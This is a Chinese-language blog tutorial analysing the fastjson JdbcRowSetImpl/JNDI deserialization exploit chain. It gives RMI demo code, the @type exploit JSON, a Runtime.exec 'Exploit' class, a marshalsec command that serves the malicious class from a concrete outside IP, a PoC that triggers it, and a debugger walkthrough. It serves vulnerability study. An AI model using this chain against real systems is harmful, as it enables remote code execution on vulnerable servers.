从0开始fastjson漏洞分析2

从0开始fastjson漏洞分析https://www.cnblogs.com/piaomiaohongchen/p/14777856.html

有了前文铺垫,可以说对fastjson内部机制和fastjson的反序列化处理已经了然于心

大致流程如下,简单说下:当调用Parse的时候,会先搜索@type,然后通过JSONSCanner判断用户的json输入,判断开头是否是{和",然后获取我们的输入@type类,通过JSONSCannerSymbool去解析,获取我们@type的值,使用集合的方式存储这个恶意类(就是我们@type的值),对恶意类序列化,反序列化,通过反射调用类中所有方法(get/set)和类中的属性,把获取到的方法进行处理,对获取到的属性进行序列化和反序列化,并使用集合封装处理.判断是否是set开头的方法,如果是,把set**后面的字段序列化然后反序列化.比如我们的bytecodes,对我们的输入解码,那么我们的输入就是编码

不鸡肋的利用链:JNDI && JdbcRowSetImpl利⽤链

先学习jndi:

jdni具体含义:

JNDI 即Java Naming and Directory Interface(JAVA 命名和目录接口),那么Java 命名的目的就是为了记录一些不方便记录的内容,就像DNS 中的域名与IP 的关系,存在一一对应的关系。 JNDI 被定义为独立于任何特定的目录服务实现。因此,可以以通用方式访问各种目录。



jndi一个实际场景就是spring boot下的数据库连接池子:

通过远程调用,其底层原理就是使用的jndi.



JNDI架构:

其中在fastjson漏洞利用中,最常用的就是ldap和rmi了. 即使是一点都不懂漏洞原理的,相信在打fastjson漏洞的时候也会遇到这两个协议

他们的具体含义是:

轻型目录访问协议(LDAP )。

Java远程方法调用(RMI )注册表。

我们以rmi为例,写一段demo:

rmi的目的很简单:就是要使运行在不同的计算机中的对象之间的调用表现得像本地调用一样。

远程接口定义:

IRemoteTest.java

package com.test.fastjson.jndi; import java.rmi.Remote;

import java.rmi.RemoteException; //必须继承Remote类型,必须抛出异常

public interface IRemoteTest extends Remote {

public String test() throws RemoteException;

}

接口实现类:

IRemoteTestImpl.java

package com.test.fastjson.jndi; import java.rmi.RemoteException;

import java.rmi.server.UnicastRemoteObject;

//远程接口实现

public class IRemoteTestImpl extends UnicastRemoteObject implements IRemoteTest {

protected IRemoteTestImpl() throws RemoteException {

super();

} @Override

public String test() throws RemoteException {

return Thread.currentThread().getStackTrace()

[1].getMethodName()+"被远程调用了";

}

}

编写服务端绑定:

Server.java

package com.test.fastjson.jndi; import java.net.MalformedURLException;

import java.rmi.AlreadyBoundException;

import java.rmi.Naming;

import java.rmi.RemoteException;

import java.rmi.registry.LocateRegistry; //服务端绑定

public class Server {

IRemoteTest iRemoteTest; public void server() throws RemoteException, AlreadyBoundException, MalformedURLException {

iRemoteTest = new IRemoteTestImpl();

//远程对象注册表实例

LocateRegistry.createRegistry(6666);

//把远程对象注册到RMI注册服务器上

Naming.bind("rmi://127.0.0.1:6666/test",iRemoteTest);

System.out.println("server绑定成功");

}

}

编写客户端,调用远程对象:

Client.java:

package com.test.fastjson.jndi; import java.net.MalformedURLException;

import java.rmi.Naming;

import java.rmi.NotBoundException;

import java.rmi.RemoteException; //客户端调用服务端声明的对象

public class Client {

public IRemoteTest iRemoteTest; public void client() throws RemoteException, NotBoundException, MalformedURLException {

//在RMI注册表中查找指定对象

iRemoteTest = (IRemoteTest) Naming.lookup("rmi://127.0.0.1:6666/test");

//调用远程对象方法

System.out.println("client:");

System.out.println(iRemoteTest.test());

}

}

编写测试类:

package com.test.fastjson.jndi; import org.junit.Test; import java.net.MalformedURLException;

import java.rmi.AlreadyBoundException;

import java.rmi.NotBoundException;

import java.rmi.RemoteException; public class RMITest {

@Test

public void testServer() throws MalformedURLException, RemoteException, AlreadyBoundException {

Server server = new Server();

server.server();

while(true);

} @Test

public void testClient() throws RemoteException, NotBoundException, MalformedURLException {

Client client = new Client();

client.client();

}

}



先调用服务端,然后客户端远程调用方法:



启动客户端:

了解了rmi后,我们来看下JNDI && JdbcRowSetImpl利⽤链

exp如下:

{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://vps_ip/Exploit", "autoCommit":true}

其中看见使用rmi,看到Exploit,通过前面的rmi学习,可以知道Exploit就是我们远程对象Exploit,我们远程调用Exploit类对象:

通过前面学习rmi,我们可以模拟服务端,但是很多时候很麻烦,这里借助前辈的工具:快速搭建恶意rmi/ldap服务端:

marshalsec, RMI / LDAP 恶意服务器快速搭建⼯具,下载地址:https://github.com/mbechler/marshalsec

写个恶意类:

先生成恶意类字节码:

javac Exploit生成class字节码

Exploit.java->javac Exploit.java ->Exploit.class:

import javax.naming.Context;

import javax.naming.Name;

import javax.naming.spi.ObjectFactory;

import java.io.IOException;

import java.io.Serializable;

import java.util.Hashtable; public class Exploit implements ObjectFactory, Serializable {

public Exploit(){

try{

Runtime.getRuntime().exec("open /System/Applications/Calculator.app");

}catch (IOException e){

e.printStackTrace();

} } public static void main(String[] args){

Exploit exploit = new Exploit();

}

@Override

public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws Exception {

return null;

}

}





快速搭建rmi/ldap服务器:

java -cp marshalsec-0.0.1-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://119.45.227.86/#Exploit

这样就会生成服务端的监听,等待接收客户端的调用:



rmi默认端口1099,可以自定义设置端口:

在末尾加端口即可:

客户端调用服务端:

Exploit:

package com.test.fastjson.Exploit_chain2; import com.alibaba.fastjson.JSON;

import com.alibaba.fastjson.parser.ParserConfig; public class ExploitPoc {

public static void main(String[] args) {

String poc ="{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://119.45.227.86:123:7777/Exploit\",\"autoCommit\":true}";

JSON.parse(poc);

}

}

即可实现命令执行,可能部分人无法复测成功,因为ldap/rmi受限于jdk版本限制:

ldap适用 JDK11.0.1/8u191/7u201/6u211之前,rmi适用JDK8u113/7u122/6u132之前

前面开头我们简单的讲解了下fastjson反序列化的流程,现在我们静态调试分析下:



首先反射进入JdbcRowSetImpl或者debug Parse函数:

查看定义的属性:

private Connection conn;

private PreparedStatement ps;

private ResultSet rs;

private RowSetMetaDataImpl rowsMD;

private ResultSetMetaData resMD;

private Vector<Integer> iMatchColumns;

private Vector<String> strMatchColumns;

protected transient JdbcRowSetResourceBundle resBundle;



查看set和get方法:

有对应的get和set方法,所以不需要Feature.SupportNonPublicField

根据exp看看datasource属性:





设置datasource:

对datasource进行赋值:



接着调用setAutoCommit:



一定要让conn为null,所以exp里面没设置conn,为null才能触发else条件,走else条件会调用connent方法和设置autocommit:



跟进this.connect():

当前对象方法,那么就在这个类里面:

重点:

databasesoucrename可以外部定义!

通过lookup远程查找,调用恶意类,从而实现rce,就是这么简单

从0开始fastjson漏洞分析2的更多相关文章

- 从0开始fastjson漏洞分析

关于fastjson漏洞利用参考:https://www.cnblogs.com/piaomiaohongchen/p/10799466.html fastjson这个漏洞出来了很久,一直没时间分析, ...

- Beescms_v4.0 sql注入漏洞分析

Beescms_v4.0 sql注入漏洞分析 一.漏洞描述 Beescms v4.0由于后台登录验证码设计缺陷以及代码防护缺陷导致存在bypass全局防护的SQL注入. 二.漏洞环境搭建 1.官方下载 ...

- PHPCMS V9.6.0 SQL注入漏洞分析

0x01 此SQL注入漏洞与metinfo v6.2.0版本以下SQL盲注漏洞个人认为较为相似.且较为有趣,故在此分析并附上exp. 0x02 首先复现漏洞,环境为: PHP:5.4.45 + Apa ...

- Apache Roller 5.0.3 XXE漏洞分析

下载5.0.2的版本来分析 5.0.2的war包地址 http://archive.apache.org/dist/roller/roller-5/v5.0.2/bin/roller-weblogge ...

- ECShop 2.x 3.0代码执行漏洞分析

0×00 前言 ECShop是一款B2C独立网店系统,适合企业及个人快速构建个性化网上商店.2.x版本跟3.0版本存在代码执行漏洞. 0×01 漏洞原理 ECShop 没有对 $GLOBAL[‘_SE ...

- 最新phpcms v9.6.0 sql注入漏洞分析

昨天爆出来的,但其实在此之前就i记得在某群看见有大牛在群里装逼了.一直也没肯告诉.现在爆出来了.就来分析一下.官方现在也还没给出修复.该文不给出任何利用的EXP. 该文只做安全研究,不做任何恶意攻击! ...

- ThinkPHP 5.x远程命令执行漏洞分析与复现

0x00 前言 ThinkPHP官方2018年12月9日发布重要的安全更新,修复了一个严重的远程代码执行漏洞.该更新主要涉及一个安全更新,由于框架对控制器名没有进行足够的检测会导致在没有开启强制路由的 ...

- linux漏洞分析入门笔记-bypass_PIE

ubuntu 16.04 IDA 7.0 docker 0x00:漏洞分析 1.ASLR的是操作系统的功能选项,作用于executable(ELF)装入内存运行时,因而只能随机化stack.heap. ...

- Apache Log4j 反序列化代码执行(CVE-2019-17571) 漏洞分析

Apache Log4j 漏洞分析 仅用于研究漏洞原理,禁止用于非法用途,后果自负!!! CVE-2019-17571 漏洞描述 Log4j是美国阿帕奇(Apache)软件基金会的一款基于Java的开 ...

随机推荐

- SynchronousQueue核心源码分析

一.SynchronousQueue的介绍 SynchronousQueue是一个不存储元素的阻塞队列.每一个put操作必须等待一个take操作,否则不能继续添加元素.SynchronousQueue ...

- juc下Condition类解析

在使用Lock之前,我们使用的最多的同步方式应该是synchronized关键字来实现同步方式了.配合Object的wait().notify()系列方法可以实现等待/通知模式. Condition接 ...

- 20182217刘洪宇EXP3_免杀原理

免杀 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. 要做好免杀,就时清楚杀毒软件(恶意软件检测工具)是如何工作的.AV(Anti-virus)是很大一个产业.其中主 ...

- [BFS]翻币问题

翻币问题 Description 有N个硬币(6<=N<=20000)全部正面朝上排成一排,每次将其中5个硬币翻过来放在原位置,直到最后全部硬币翻成反面朝上为止.试编程找出步数最少的翻法, ...

- Egress-Assess-出口数据安全功能测试

简介 Egress-Assess是一款用于测试出口数据检测功能的工具,该工具可辅助完成数据安全模型测试. 在各种情况下,我们的团队都会尝试从我们正在运行的网络中提取数据,并将其移至另一个位置以进行脱机 ...

- 201871030108-冯永萍 实验三 结对项目—《D{0-1}KP 实例数据集算法实验平台》项目报告

实验三 软件工程结对项目 项目 内容 课程班级博客链接 https://edu.cnblogs.com/campus/xbsf/2018CST 这个作业要求链接 https://www.cnblogs ...

- 安装Dynamics CRM Report出错二

提示账户不是本地用户且不受支持 找到所需的服务,使用域管理员用户更改服务运行的账户.应用和确定 重新启动服务 重新运行安装向导,环境验证成功

- 个人阅读作业#2——软工模式&CI/CD

项目 内容 这个作业属于哪个课程 2021春季软件工程(罗杰 任健) 这个作业的要求在哪里 个人阅读作业#2 我在这个课程的目标是 从实践中学习软件工程相关知识(结构化分析和设计方法.敏捷开发方法.软 ...

- OO_Unit3总结

OO_Unit3总结 一.JML情况 理论基础 JML(Java Modeling Language)是用于对Java程序进行规格化设计的一种表示语言,为严格的程序设计提供了一套行之有效的方法.通过J ...

- PBRT阅读笔记——COLOR AND RADIOMETRY

四个关键概念 Energy(Q) 每一个光子都有特定的波长并携带特定的能量: 其中c为光速,h为普朗克常量. Flux(Φ) 辐射通量,可以直观理解为功率.是能量对时间微分得到的 ...